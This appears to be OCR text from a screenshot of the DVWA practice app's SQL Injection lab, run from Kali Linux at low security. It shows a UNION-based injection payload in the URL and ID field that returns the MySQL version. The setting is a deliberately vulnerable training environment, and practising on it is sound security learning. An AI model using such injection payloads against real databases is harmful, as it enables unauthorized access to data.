 10:24 AM
Vulnerability: SQL Inject...
Vulnerability: SQL Injectio
192.168.186.40/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+%40%40version%3B+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, @@version; #
First name:
Surname: 5.7.41-0ubuntu0.18.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help